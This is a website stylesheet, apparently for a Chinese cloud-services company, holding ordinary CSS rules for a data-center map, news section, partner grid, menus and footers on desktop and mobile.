.intl-map-dot-group.anim .intl-map-dot-layer {
	-webkit-animation:fadeIn .3s ease-out forwards;
	animation:fadeIn .3s ease-out forwards
}
.intl-map-dot.active .intl-map-dot-layer,.intl-map-dot:hover .intl-map-dot-layer {
	opacity:0;
	visibility:hidden
}
.intl-map-dot.active::after,.intl-map-dot:hover::after {
	opacity:1;
	visibility:visible;
	-webkit-animation:fadeInLarger .5s ease-out forwards;
	animation:fadeInLarger .5s ease-out forwards
}
.intl-map-dot.style-1 {
	background:#006EFF
}
.intl-map-dot.style-1 .intl-map-dot-layer,.intl-map-dot.style-1::after {
	background:rgba(0,110,255,.1);
	border-color:rgba(0,110,255,.2)
}
.intl-map-dot.style-2 {
	background:#FF7800
}
.intl-map-dot.style-2 .intl-map-dot-layer,.intl-map-dot.style-2::after {
	background:rgba(255,120,0,.1);
	border-color:rgba(255,120,0,.2)
}
.intl-map-dot-tit {
	position:absolute;
	top:50%;
	line-height:1;
	font-size:12px;
	color:#666;
	white-space:nowrap;
	transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%)
}
.intl-map-dot-tit.pos-left {
	margin-right:4px;
	right:100%
}
.intl-map-dot-tit.pos-right {
	margin-left:4px;
	left:100%
}
.intl-map-bubble {
	position:absolute;
	z-index:6;
	left:50%;
	bottom:100%;
	margin-left:-100px;
	margin-bottom:12px;
	width:200px;
	text-align:center;
	-webkit-transition:.3s all ease-out;
	transition:.3s all ease-out;
	opacity:0;
	visibility:hidden;
	-webkit-transform:translateY(5px);
	-ms-transform:translateY(5px);
	transform:translateY(5px);
	cursor:default;
	pointer-events:none;
	box-sizing:border-box
}
.intl-map-bubble-inner {
	position:static !important;
	left:50%;
	top:50%;
	min-width:196px;
	line-height:18px;
	font-size:12px;
	text-align:left;
	background-color:#fff;
	border:1px solid #006EFF;
	border-radius:4px;
	box-shadow:0 4px 8px 0 rgba(3,27,78,.12);
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.intl-map-bubble-tit {
	line-height:24px;
	font-size:14px;
	color:#006EFF;
	background:#EBF4FF;
	border-radius:4px 4px 0 0;
	padding:8px 16px;
	font-weight:500
}
.intl-map-bubble-detail {
	margin-top:4px;
	line-height:20px;
	font-size:14px;
	color:#000;
	padding:8px 16px
}
.intl-map-bubble-detail-item {
	margin-bottom:4px
}
.intl-map-bubble-detail-item::after {
	content:"";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.intl-map-bubble-detail-tip {
	float:right;
	margin-left:16px
}
.intl-map-bubble-detail-main {
	overflow:hidden
}
.intl-map-bubble-inner::after,.intl-map-bubble-inner:before {
	content:"";
	position:absolute;
	top:100%;
	left:inherit;
	right:inherit;
	margin-top:-1px;
	margin-left:-8px;
	width:0;
	height:0;
	font-size:0;
	border:8px dashed transparent;
	border-top-style:solid;
	box-sizing:border-box
}
.intl-map-bubble-inner::before {
	border-top-color:#006EFF
}
.intl-map-bubble-inner::after {
	margin-top:-2px;
	border-top-color:#fff
}
.intl-map-dot:hover {
	z-index:3
}
.intl-map-dot.active .intl-map-bubble,.intl-map-dot:hover .intl-map-bubble {
	opacity:1;
	visibility:visible;
	-webkit-transform:translateY(0);
	-ms-transform:translateY(0);
	transform:translateY(0)
}
.intl-map-main {
	position:absolute;
	left:0;
	bottom:20px
}
.intl-map-data-item+.intl-map-data-item {
	margin-top:20px
}
.intl-map-data-tit {
	line-height:32px;
	font-size:32px;
	color:#000;
	font-weight:700
}
.intl-map-data-desc {
	margin-top:4px;
	line-height:20px;
	font-size:14px;
	color:#000
}
.intl-map-explain {
	margin-top:40px
}
.intl-map-explain-item+.intl-map-explain-item {
	margin-top:12px
}
.intl-map-explain-item {
	position:relative;
	padding-left:32px
}
.intl-map-explain-item .intl-map-dot {
	position:absolute;
	top:9px;
	left:9px
}
.intl-map-explain-item .intl-map-dot-layer {
	width:24px;
	height:24px
}
.intl-map-explain-text {
	line-height:24px;
	font-size:14px;
	color:#000
}
}@media screen and (max-width:768px) {
	.intl-map-bg-pc,.intl-map-dot-group,.intl-map-explain {
	display:none
}
.intl-map-bg-mb {
	position:relative;
	padding-top:49.0854%;
	width:100%;
	height:0;
	font-size:0;
	box-sizing:border-box
}
.intl-map-bg-mb img {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	box-sizing:border-box
}
.intl-map-data {
	margin-top:28px;
	margin-left:-16px;
	margin-right:-16px;
	border-top:1px solid #E5E8ED;
	border-bottom:1px solid #E5E8ED;
	box-sizing:border-box;
	display:-webkit-box;
	display:flex;
	-webkit-box-lines:single;
	flex-wrap:nowrap
}
.intl-map-data-item {
	padding:20px 16px;
	text-align:center;
	-webkit-box-flex:1;
	flex:1
}
.intl-map-data-item+.intl-map-data-item {
	border-left:1px solid #E5E8ED
}
.intl-map-data-tit {
	line-height:32px;
	font-size:32px;
	color:#000;
	font-weight:700
}
.intl-map-data-desc {
	margin-top:4px;
	line-height:20px;
	font-size:14px;
	color:#000
}
}
/* 新闻中心 */.news-box-left {
	width:400px;
	float:left
}
.news-box-notice-item .news-item-title {
    font-family: FirstFont;
}
.news-box-right {
	float:right;
	width:calc(100% - 430px)
}
.news-box-title {
    font-size: 17px;
    color: #202d40;
    line-height: 50px;
    font-weight: 400;
}
.more-link {
    float: right;    
	color:#a0a0a0;
	font-size:14px;
}
.news-box-notice {
    width: 100%;
    height: 402px;
    background-image: url(../picture/other-business-service.c35160e.jpg);
    position: relative;
    background-size: 100% 100%;
}
.news-box-notice-item {
    width: 88.5%;
    padding: 20px;
    background-color: rgba(255,255,255,.88);
    box-sizing: border-box;
    position: absolute;
    top: 45px;
    left: 5.5%;
}
.news-item-title {
	font-size:16px;
	line-height:2em
}
.news-item-date {
	color:#7a8ba6
}
.news-item-desc {
	display:-webkit-box;
	color:#666;
	line-height:1.6em;
	position:relative;
	font-weight:400;
}
.news-box-notice-item .news-item-desc {
	max-height:220px;
	overflow:hidden;
	margin-top:10px;
}
.news-box-computed li {
	padding:16px 30px;
	border-bottom:1px solid #eee;
	position:relative
}
#buoy{position:absolute;
    width:53px;
    height:2.5px;
    background: linear-gradient(0deg, rgba(255, 151, 0, 1) 0%, rgba(251, 75, 2, 1) 100%);
    bottom:0px;
}
.news-box-computed li,.news-box-computed li * {
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.news-box-computed-title .news-item-title {
	float:left
}
.news-box-computed-title .news-item-date {
	float:right;
	line-height:32px;
	font-weight:400;
}
.news-box-computed-title:after {
	content:'';
	display:table;
	width:100%;
	height:0;
	clear:both
}
.news-box-computed-title .tag {
    margin-right: 8px;
    display: none;
    height: 23px;
    line-height: 23px;
}
.news-box-computed .news-item-desc {
	margin-right:85px;
	height:0;
	overflow:hidden
}
.news-box-computed li.active {
	padding-top:27px;
	padding-bottom:27px;
	box-shadow:0 2px 10px rgba(0,0,0,0.1);
	background: #fff;
}
.news-box-computed li.active:before,.news-box-computed li.active:after {
	content:'';
	display:block;
	height:1px;
	background-color:#7c7c7c;
	position:absolute;
	right:30px;
	bottom:34px
}
.news-box-computed li.active:before {
	width:10px;
	transform:rotate(30deg);
	bottom:52px
}
.news-box-computed li.active:after {
	width:25px;
	bottom:50px
}
.news-box-computed li.active .news-item-title {
	color:#0e52ff
}
h5.news-item-title {
    color: #2c3e50;
    font-size: 16px;
    font-weight: 400;
}
.news-box-computed li.active .tag {
    display: inline-block;
    background-color: #0066ff;
    font-weight: bold;
    color: #3860f4;
    border: none;
    background: #FFFFFF;
    box-shadow: 0px 8px 10px 0px rgb(229 234 255 / 82%);
    border-radius: 2px;
}
.news-box-computed li.active .news-item-desc {
	height:44px;
	margin-top:10px;
}

/*服务行业*/
.partner {
    width: 100%;
    min-width: 1240px;
    height: 750px;
    padding-top: 50px;
    background: #fff url(../picture/partners_bg.jpg) center no-repeat;
    cursor: pointer;
    transition: all 0.8s;
}
.partner h2 {
    color: #333;
    line-height: 60px;
    font-size: 30px;
    text-align: center;
}
.partner h3 {
    text-align: center;
    color: #686868;
}
.partner-innner {
    width: 1240px;
    height: 540px;
    margin: 40px auto;
    box-shadow: 0 0 10px #CCCCCC;
}
.partner-innner li img:hover {
    width: 80%;
}
.partner-innner li {
    float: left;
    position: relative;
    width: 16.666%;
    padding: 1.5% 2%;
    height: 90px;
    background: #fff;
    border: 1px solid #F7F7F7;
    box-sizing: border-box;
}






/* 栅格布局 */
.footerer {
    background-color: #0e1421;
    padding: 30px 0 10px 0;
}
.footerer * {color:#fff;font-size:13px;}
.footerer_1 {padding-left:20px;width:15%;box-sizing:border-box;text-align:left;}
.footerer_1 .ewm img {width:100px;height:100px;border-radius:2px;display:inline-block}
.footerer_1 li {margin-top:18px;}
.footerer_r {padding-left:75px;border-left:1px solid #3b496b;width:80%;box-sizing:border-box;text-align:left}
.footerer_r dl {display:inline-block;vertical-align:top;margin-right:140px;}
.footerer_r dl:last-child {margin-right:0}
.footerer_r dl dt {font-weight:bold;margin-bottom:10px;font-size:13px}
.footerer_r dl dd {line-height:26px;}
.footerer_r dl dd a {
    display: block;
    color: #747A85;
}
.footerer_r .record-info {margin:20px 0}
.footerer_r .record-info li {display:inline-block;margin-right:35px;}
.footerer_r .copyright,.footerer_r .copyright a {
    line-height: 20px;
    color: #9EA0A8;
	margin-left: 10px;
}
img.solution-box-logo {width:100px;}
.fl {float:left}
.fr {float:right}
.frtop {float:right;background:#fff0;opacity:0.9999;}
.clear:after {content:'';display:table;clear:both;}
.center {text-align:center}
.w890,.w905,.w1120,.w1189,.w1200,.w1268,.w1380 {width:96%;margin:0 auto;position:relative}
.w1120 {max-width:1240px;}


/*适配手机端6.26*/@media (min-width:767px) {
.sectionwap {
	display:none;
}
}@media (max-width:767px) {
.sectionpc {
	display:none;
 }
}



@media (max-width:767px) {
.wrapper {
    width: 100%;
    margin: auto;
    padding: 0 20px;    
}
.fl {
    float: left;
    line-height: 62px;    
}

.fr {
    float: right;
    height: 62px;
}
.logo img {
    width: 110px;
}
img {
    vertical-align: middle;
}
/*移动端幻灯片*/
.img.pc-img.pcbanner1, .img.pc-img.pcbanner2, .img.pc-img.pcbanner3 {
    width: 100%;
    position: absolute;
    top: 0;
    margin-left: 0;
    margin-right: auto;
    display: block;
    left: 0;
    right: auto;
    z-index: 2;
}
.swiper-button-next,.swiper-button-prev,.banner-subtitle a {
    display: none;
}
.banner-section .section-bg .bg-box {
    width: 100%;
    height: 388px;
}
.banner-section {
    background-color: #fff;
    /* position: relative; */
    padding-bottom: 100px;
    height: 388px;
}
.banner-section .section-bg .bg-box .img.pc-img {
    width: 100%;
}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
    position: relative;
    width: 30px;
    height: 3px;
    border-radius: 0;
    background-color: #ffffff;
    margin-right: 10px;
    top: -5px;
    outline: none;
}
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
    left: 0;
    width: 100%;
    margin-top: -40px;
}
/*文字*/
.titleflex {
    display: inline-grid;
    margin: auto;
    text-align: center;
    width: auto;    
}
.banner-title {
    font-size: 22px;
    font-family: FirstFont;
    font-weight: 400;
    color: #ffffff;
    line-height: 1;
    margin-bottom: 5px;
    text-align: left;
    padding-bottom: 0px;
    font-style: italic;
    z-index: 9;
    margin-top: 210px;
    display: inline-block;
    padding-left: 14px;
}
.banner-subtitle {
    font-size: 13px;
    line-height: 1;
    letter-spacing: 0.08em;
    z-index: 9;
    text-align: left;
    padding: 0px 20px;
}
.banner-subtitle p {
    height: 15px;
    line-height: 15px;
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 12px;
    border-left: 4px solid #ffffffab;
    border-radius: 2px;
}
/*轮播下方*/
.part1_nav {
    width: 100%;
    height: 110px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: auto;
    border-radius: 4px;
    box-shadow: 0px 1px 10px 0px rgba(172, 172, 172, 0.4);
    position: relative;
    top: 0;
    background: white;
}



/*产品推荐展示移动端*/
.section.seaction-01,.section.seaction-03 {
    padding: 40px 0 40px 0;
    background-color:#fff!important;    
}
.section-head-title {
    font-size: 18px;
    color: #1a1a1a;
    margin-bottom: 15px;
    font-family:微软雅黑;
}
/* collapse */.collapse-list {
	border-top:1px solid #f2f2f2;
	margin:0px -15px;
}

.collapse-item-bd {
    display: none;
}

.collapse-item {
	border-bottom:1px solid #f2f2f2;
	overflow:hidden;
}
.collapse-item-hd {
	position:relative;
	background-color:#fff;
	height:60px;
	line-height:60px;
	font-size:15px;
	padding:0px 10px;
    border-bottom: 1px solid #f2f2f2;
    overflow: hidden;	
}
.collapse-icon {
	position:relative;
	top:-2px;
	display:inline-block;
	width:22px;
	height:22px;
	vertical-align:middle;
}
.collapse-item-hd::after {
    content: "";
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 112.5% 112.5%;
    background-position: 50% 50%;
    background-color: transparent;
    background-image: url(../picture/index-media28-202010141437.svg);
}
.collapse-item-hd.active::after {
    transform: rotate(-90deg);
}
.collapse-item.on .collapse-item-hd::after {
	-webkit-transform:rotate(-90deg);
	-moz-transform:rotate(-90deg);
	-ms-transform:rotate(-90deg);
	-o-transform:rotate(-90deg);
	transform:rotate(-90deg);
}
.collapse-item-bd {
	background-color:#fff;
	overflow:hidden;
	display:none;
	border-top:1px solid #f2f2f2;
	padding:15px;
	color:#666;
	line-height:1.6;
}

.collapse-bd-list {
	background-color:#f5f6f9;
	overflow:hidden;
	display:none;
	border-top:1px solid #f2f2f2;
	padding:0;
}
.collapse-list-item {
	display:block;
	margin:15px;
	background-color:#fff;
	padding:15px;
	box-shadow:0 2px 10px rgba(64,66,77,.16);
}
.collapse-bd-list-title {
	margin-bottom:7px;
	color:#11111a;
}
.collapse-bd-list-text {
	color:#7a8ba6;
	font-size:13px;
}
.collapse-item-hd .collapse-icon {
	margin-right:10px;
}

/* icon */.collapse-icon {
	display:inline-block;
	line-height:normal;
}
.collapse-icon::before {
	content:'';
	display:inline-block;
	width:22px;
	height:22px;
	background-size:88px auto;
	line-height:normal;
}
.collapse-icon01::before {
	background-position:0 0;
}
.collapse-icon02::before {
	background-position:-22px 0;
}
.collapse-icon03::before {
	background-position:-44px 0;
}
.collapse-icon04::before {
	background-position:-66px 0;
}
/* 标签 徽章 */.tag {
	display:inline-block;
	vertical-align:text-top;
	min-width:30px;
	height:18px;
	line-height:18px;
	margin:0 3px;
	padding:0 5px;
	font-size:12px;
	white-space:nowrap;
	color:#fff;
	border-radius:2px;
	box-sizing:border-box;
	position:relative
}
.tag-arr::before {
	content:'';
	border-color:transparent;
	border-style:solid;
	border-width:5px;
	position:absolute;
	bottom:0;
	left:-5px;
}
.tag-bg {
	display:inline-block;
	line-height:normal;
	min-width:auto;
	width:26px;
	height:12px;
	padding:0;
	margin:0 3px;
	background-image:url(../images/tag-icons.png);
	background-size:26px auto;
	line-height:normal;
}
.tag-hot {
	background-position:0 0;
}
.tag-new {
	background-position:0 -12px;
}
.tag-hot1 {
	background-position:0 -24px;
	height:13px;
}
.tag-blue {
	background-color:#0096ff;
}
.tag-orange {
	background-color:#ff8812;
}
.tag-orange.tag-arr::before {
	border-bottom-color:#ff8812;
}
/*为什么选择我们*/
.col-2.wow.fadeInUp {
    width: 100%;
    height: 120px;
    font-size: 10px;
    /*background: #fff;	*/
}
.reason-box-item {
    box-shadow: 0 2px 10px rgba(64,66,67,0.16);
    padding: 15px 28px 10px 100px;
    cursor: pointer;
    border: 1px solid #fff;
    position: relative;
    box-sizing: border-box;
    height: 100%;
    background: #fff;    
}
.reason-box-item:before {
    content: '';
    display: block;
    width: 56px;
    height: 56px;
    position: absolute;
    left: 20px;
    top: 25%;
}
.reason-item-title {
    font-size: 14px;
    display: none;
}
.reason-box {
    margin: 0 -10px;
}

/*解决方案*/
.tpm-solution__section {
    background-color: #fafafa;
    color: #fff;
}
.tpm-solution {
    display: block;
    margin: 0;
    flex-wrap: wrap;
    margin: 0 -16px;
}
.tpm-solution__navs>li {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    box-sizing: border-box;
    padding: 0 8px;
    margin-bottom: 24px;
}
.tpm-solution__nva-inner {
    position: relative;
    box-sizing: border-box;
    height: auto;
    border-radius: 4px;
    padding: 44px 0px 0;
    transition: all .4s ease-in-out;
    background-image: linear-gradient(0deg, #ffffff 0%, #f3f5f8 100%);
    border: 2px solid #fff;
    box-shadow: 8px 8px 20px 0 rgba(55,99,170,.1), -8px -8px 20px 0 #fff;
    color: #040613;
    text-align: center;
}
.tpm-solution__nva-title {
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 11px;
    font-weight: 400;
    font-size: 14px;
}
.tpm-solution__nva-features {
    display: none;
}
.tpm-solution__center {
    margin-top: 24px;
    margin: 24px 0 0;
    order: 0;
    width: 100%;
}
.tpm-solution__summary {
    margin: 0 -8px;
    padding: 0 16px 32px;
    position: relative;
    background: none;
    box-shadow: none;
    border-radius: 0;
    border: none;
    width: auto;
    height: auto;
}
.tpm-solution__summary-desc {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
}
.tpm-solution__summary-entry {
    position: inherit;
    left: 0;
    bottom: 6px;
}
.tp-link__inner {
    display: inline-block;
    vertical-align: top;
    min-width: 100%;
    padding: 0 16px;
    text-align: center;
    height: 46px;
    background-color: #0056ff;
    font-size: 15px;
    line-height: 46px;
    color: #fff;
    border-radius: 5px;
    margin-top: 10px;
}
.tp-link--arrow:after{
    display: none;
}
/*移动端服务行业*/
/* 专业、可靠的合作伙伴 */
.partner-box {
	margin:-10px;
}
.partner-box li {
	float:left;
	width:calc(16.6666666% - 20px);
	height:70px;
	background-position:center center;
	background-repeat:no-repeat;
	background-color:#fff;
	margin:10px;
	cursor:pointer;
	border:1px solid #f2f2f2;
	box-sizing:border-box
}
.partner-box li:hover {
	box-shadow:10px 10px 20px rgba(64,66,77,.06)
}
.partner-box:after {
	content:'';
	display:table;
	width:100%
}
.partner-box li {
    float: left;
    width: calc((100% - 60px) / 3);
    height: 46px;
    margin-right: 5px;
    margin-bottom: 5px;
    background-color: #fff;
    background-size: auto 19px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 10px;
    cursor: pointer;
    border: 1px solid #f2f2f2;
    box-sizing: border-box;
}
/*移动端数据中心*/

.section-04 {
    background-color: #202d40;
    /*background-image: url(https://static.ucloud.cn/f0f69455bbae43b484cca2125b18211f.png);*/
    background-size: 100% 100%;    
}
section.section.section-04.sectionwap {

    margin-top: -0px;
}
.section-04 .section-head > * {
	color:#fff;
}
.section-04 ul {
	padding-bottom:15px;
}
.section-04 li {
	width:25%;
	float:left;
	color:#666;
	text-align:center;
}
.map-box-text {
	font-size:17px;
	margin-bottom:10px;
}
.map-box-title {
	color:#ffffff;
	font-size:12px;
}

.blue {
	color:#FF9800  !important;
}


.section-head {
	position:relative;
	text-align:center;
	padding-bottom:20px;
}
.section-head-title {
	font-size:18px;
	color:#1a1a1a;
	margin-bottom:4px;
}
.section-head-desc {
	color:#717278;
	font-size:13px;
	line-height:20px;
}

.tpm-section__title {
    margin-top: 20px;
}

/*移动端底部*/
.company_phone {
    width: 18px;
    margin-right: 5px;
}
.footer {background-color:#202d40;text-align:center;overflow: auto;}
.footer * {color:#fff}
.footer-link {text-align:left;}
.footer-link dl {height:50px;overflow:hidden;}
.footer-link dl.open {height:auto;}
.footer-link dt {font-size:14px;line-height:50px;padding:0 10px;}
.footer-link dt::after {content:'\e80b';width:25px;text-align:center;font-family:'iconfont';float:right;font-size:12px;}
.footer-link dl.open dt::after {content:'\e80a';font-family:'iconfont';}
.footer-link dd {background-color:#0f1019;line-height:35px;font-size:12px;padding:0 10px;}
.footer-link dd a {color:#ccc;}
.under-line {position:relative;}
.under-line::after {content:'';position:absolute;left:5%;bottom:0;width:90%;height:1px;background-color:rgba(255,255,255,.1);}
.footer-contact {display:inline-block;padding-top:15px;}
.footer-contact li {margin-bottom:15px;text-align:left;}
.footer-contact li.phone {width:320px;height:40px;border-radius:4px;border:1px solid #fff;line-height:40px;font-size:16px;margin:0 auto 25px;text-align:center;}
.footer-contact li .footer-icon {position:relative;top:-2px;display:inline-block;width:20px;height:20px;background-image:url(../images/footer-content.png);background-repeat:no-repeat;background-size:60px auto;margin-right:10px;vertical-align:middle;}
.footer-icon01 {background-position:0 0;}
.footer-icon02 {background-position:-20px 0;}
.footer-icon03 {background-position:-40px 0;}
.footer-copyright {font-size:12px;padding:20px 30px;text-align:center;}
.footer-login-link {display:table;text-align:center;width:100%;padding-top:30px;}
.footer-login-link li {display:table-cell;line-height:30px;position:relative;}

}

.bannercard-list {
    position: relative;
    margin-top: -20px;
    z-index: 2;
}
.mobile-cards {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
    text-align: center;
}
.mobile-card-l {
    display: inline-block;
    height: 60px;
    background-color: #fff;
    border-radius: 2px;
    border: 1px solid #e1e6f0;
    box-shadow: 0 0.213333rem 0.213333rem 0 rgba(55,69,103,.02), 0 0.106667rem 0.106667rem 0 rgba(235,240,252,.02);
    box-sizing: border-box;
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
    width: calc((100% - 30px) / 2);
}
li.mobile-card-l img {
    position: absolute;
    top: 20px;
    left: 10px;
    width: 30px;
}
.bannercard-title {
    position: absolute;
    height: 60px;
    left: 55px;
    font-size: 14px;
    line-height: 60px;
    color: #374567;
}
/* 头部 */
.headre-top {
    line-height: 62px;
    height: 62px;
    position: fixed;
    width: 100%;
    left: 0;
    z-index: 999;
    border-bottom: 1px solid #ccc;   
}
.headre .logo img {
	vertical-align:middle;
	width:95px;
}

.headre-top-tools > a {
	display:inline-block;
	padding:0 10px;
	vertical-align:middle;
}
a.sub-menu-title {
    font-size: 14px;
}
.nva-main-title a,.sub-menu a {
    color: #666666;
}
.PersonalInformation_Fill {
    width: 80px;
    height: 30px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    overflow: hidden;
    margin-right: 20px;
    background-color: rgba(255,255,255,0);
    color: #fff;
    border: 1px solid #fff;
    font-weight: 400;
}
.mobile-user-btn {
	font-size:24px;
}
.mobile-menu-btn {
	display:inline-block;
	width:24px;
	height:26px;
}
.mobile-menu-btn i {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #ffffff;
    margin-top: 5px;
    border-radius: 3px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.mobile-menu-btn.on i:nth-child(1) {
	-webkit-transform:rotate(-45deg) translate(-5px,5px);
	-moz-transform:rotate(-45deg) translate(-5px,5px);
	-ms-transform:rotate(-45deg) translate(-5px,5px);
	-o-transform:rotate(-45deg) translate(-5px,5px);
	transform:rotate(-45deg) translate(-5px,5px);
}
.mobile-menu-btn.on i:nth-child(2) {
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
}
.mobile-menu-btn.on i:nth-child(3) {
	opacity:0
}
.headre-bottom {
	display:none;
	position:fixed;
	width:100%;
	bottom:0;
	left:0;
	top:62px;
	z-index:99;
	background-color:#fff;
	overflow-y:auto;
}
.nva-side {
    width: 130px;
    height: 100%;
    float: left;
    overflow-y: auto;
    /*border-right: 1px solid #ebf0fc;*/
}
.sub-menu-title i,.nva-main-title i {
    float: right;
    color: #9E9E9E;
    margin-top: -3.5px;
}
.nva-main-title i {
    transform: rotate3d(0,0,1,-90deg); 
}
.nva-side li {
    height: 50px;
    line-height: 50px;
}
.nva-side li.active {
    background: linear-gradient(90deg,rgba(235,240,252,0) 0,#ebf0fc 100%);
}
.nva-side li:after,.nva-main-bd li:after,headre.nva-main-title:after {
    /*position: absolute;*/
    left: 13px;
    bottom: 0;
    display: block;
    content: '';
    width: 100%;
    height: 1px;
    background: #ebf0fc;
}
.sub-menu-bd dd>a:before {
    content: '';
    margin: 23px 20px 0 4px;
    float: left;
    width: 4px;
    height: 4px;
    display: block;
    -webkit-transition: -webkit-transform 0.2s;
    transition: -webkit-transform 0.2s;
    transition: transform 0.2s;
    transition: transform 0.2s, -webkit-transform 0.2s;
    font-size: 18px;
    font-weight: bold;
    left: 0;
    background: #ebf0fc;
    border-radius: 2px !important;
}
.nva-side-menu-item {
	color:#9da5b5;
	padding-left:15px;
	border-left:2px solid transparent;
}
.nva-side li.active .nva-side-menu-item {
    color: #0066ff;
    border-left: 2px solid #0066ff;
}
.nva-main {
	height:100%;
	overflow-y:auto;
}
.sub-menu-title {
	display:block;
	padding:15px 0;
}
.sub-menu-bd {
	display:none;
	color:#9da5b5;
}
.sub-menu.on {
	}.sub-menu .iconright {
	transition:all .3s;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
}
.sub-menu.on .iconright {
	-webkit-transform:rotate(-90deg);
	-moz-transform:rotate(-90deg);
	-ms-transform:rotate(-90deg);
	-o-transform:rotate(-90deg);
	transform:rotate(-90deg);
}
.nva-main-item {
    padding: 20px 10px;
    display: none;
}
.nva-main-title {
    height: 50px;
    line-height: 50px;
    margin-left: 15px;
}
.on .sub-menu-title i {
    float: right;
    color: #9E9E9E;
    transform: rotate3d(0,0,1,-180deg);
}
.nva-main-bd {
	padding:0 15px 0 10px;
	font-size: 12px;
}
li.sub-menu.on {
    background: #fff;
}
.flag {
    font-size: 20px;
    margin-right: 10px;
    float: right;
    color: #fcbc0b;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
}
.sub-menu-bd dd a {
    display: inline-block;
    color: #9da5b5;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
}
dl.sub-menu-bd dd {
    border-bottom: 1px solid #f3f5f8;
}
.headre-space {
	height:62px;
}
.headre-help-space {
	height:96px;
}

.sub-menu dl {
	display:none;
}
#popwap {
	display:none;
}
div#popwap {
	position:absolute;
	top:54px;
	width:112px;
	background:#fff;
	box-shadow:0 0 8px 2px rgb(248 248 248 / 0%);
	border-radius:2px;
	z-index:101;
	right:76px;
}
div#popwap span {
	padding:0px 10px;
	color:#717278;
	border-bottom:1px solid #eeeeee;
	display:flex;
	border-radius:4px;
	height:30px;
	line-height:30px;
}

a.btn.linear {
	margin-top:-3px;
	height:23.5px;
	line-height:23.5px;
}
.collapse-item-hd img {
	width:23px;
}
/*侧边导航*/
.bianT {
    width: 25px;
    height: 25px;
    overflow: hidden;
    outline: none;
    right: 15px;
    position: relative;
    float: right;
    top: -50px;
}
/*返回顶部*/
.pls-back2top {
    position: fixed;
    z-index: 99;
    right: 8px;
    bottom: 100px;
    width: 44px;
    height: 44px;
    box-sizing: border-box;
    overflow: hidden;
    border-radius: 50%;
    background-image: linear-gradient(0deg, #ffffff 0%, #f3f5f8 100%);
    border: 2px solid #fff;
    box-shadow: 8px 8px 20px 0 rgba(55,99,170,.1);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0;
    display:none
}
.pls-back2top::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../picture/back.2aa8a940.svg);
    background-repeat: no-repeat;
}
.cloud-fixed-box:hover {
    background-color: #2468F2;
}
.cloud-fixed-box {
    position: fixed;
    right: 10px;
    bottom: 200px;
    z-index: 9;
    width: 42px;
    height: 130px;
    box-sizing: border-box;
    padding: 20px 9px;
    border: 1px solid #2468F2;
    background-color: #fff;
    box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.08);
    cursor: default;
}

.cloud-fixed-box .cloud-fixed-box-title {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    line-height: 22px;
    font-family: PingFangSC-Regular;
    font-size: 14px;
    color: #2468F2;
}
.cloud-fixed-box:hover .cloud-fixed-box-title {
    color: #fff;
}
.cloud-fixed-box:hover .cloud-fixed-box-spread-container {
    display: block;
}
.cloud-fixed-box .cloud-fixed-box-spread-container {
    display: none;
    width: 288px;
    position: absolute;
    top: 0;
    right: 42px;
}
/*内容*/
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread {
    background-color: #fff;
    box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.08);
    padding: 16px 30px;
    margin-right: 12px;
    position: relative;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread .cloud-fixed-box-icon {
    float: left;
    margin-top: 6px;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread .cloud-fixed-box-icon-hover {
    float: left;
    margin-top: 6px;
    display: none;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread p.cloud-fixed-box-tit {
    font-size: 14px;
    color: #191A24;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread p {
    margin: 0 0 0 34px;
    line-height: 26px;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread li.cloud-fixed-box-tel p.cloud-fixed-box-con {
    color: #2468F2;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread p.cloud-fixed-box-con {
    font-size: 12px;
    color: #758096;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread p {
    margin: 0 0 0 34px;
    line-height: 26px;
}
